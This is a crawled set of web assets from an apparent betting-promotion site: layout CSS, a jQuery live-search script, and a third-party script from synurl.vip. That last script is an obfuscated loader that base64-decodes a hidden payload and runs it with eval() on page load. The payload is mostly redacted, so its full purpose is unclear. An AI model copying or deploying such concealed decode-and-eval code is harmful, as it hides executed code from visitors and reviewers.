         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
    background: #159cd6;
    color: #000;
    margin-top: -30px;
    padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
    width: 70px;
    height: 50px;
    object-fit: contain;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img 
{         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}

#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {

    font-size: 14px;
    font-weight: 600;

}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}

















































@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4
body_size: 4395
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12760
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
